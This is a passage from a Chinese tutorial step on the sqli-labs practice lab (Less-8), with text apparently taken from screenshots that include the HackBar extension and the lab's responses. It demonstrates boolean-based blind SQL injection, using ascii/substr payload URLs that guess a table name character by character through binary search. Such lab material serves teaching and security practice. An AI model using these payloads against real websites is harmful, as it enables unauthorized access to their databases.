 7、猜解第一个数据表名称的第一个字符
方法：ascii函数、substr函数，一个一个字符猜解，利用二分法；
144115234603643694
语句：
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1))>97--+
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1))=101--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other Commit now! HackBar v2
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1))>97--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other Commit now! HackBar
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+
蚁景网安